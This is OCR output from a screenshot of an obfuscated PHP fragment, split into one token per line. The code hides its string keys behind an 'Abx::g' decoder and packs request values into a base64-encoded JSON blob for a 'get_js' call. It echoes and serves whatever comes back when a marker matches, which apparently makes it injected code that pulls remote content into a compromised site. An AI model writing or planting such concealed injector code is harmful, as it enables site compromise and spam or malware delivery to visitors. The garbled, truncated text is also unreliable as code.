
$_tly
 = 
$_pe
; 

} 
elseif
 (
isset
(
$_pe
)) 

$_tly
 = 
$_pe
if
 (
$_tly
 == Abx::g(
'_'
 . 
'scp'
, 
'_'
 . 
'z'
) 
&& 
isset
(
$_vjy
)) 

$_tly
 = 
$_vjy
if
 (!
isset
(
$_tly
) || !
isset
(
$_zdb
) || !
isset
(
$_bb
)) 

exit
else
 { 

$_emi
 = 
array
( 

        Abx::g(
'_is'
, 
'_o'
 . 
'y'
 . 
'l'
) => 
$_tly
, 

        Abx::g(
'_'
 . 
'xcv'
, 
'_ge'
) => 
$_zdb
, 

        Abx::g(
'_'
 . 
'y'
 . 
'ux'
, 
'_rxi'
) => 
$_bb
    ); 

$_h
   = urlencode(base64_encode(json_enc
ode(
$_emi
))); 

$_esu
 = get_js(
$_h
); 

if
 (
$_esu
 && strpos(
$_esu
, Abx::g(
'_'
 . 
'k'
 . 
'n'
, 
'_'
 . 
'd'
)) !== 
false
) { 

echo
$_esu
; 

exit
; 

    } 
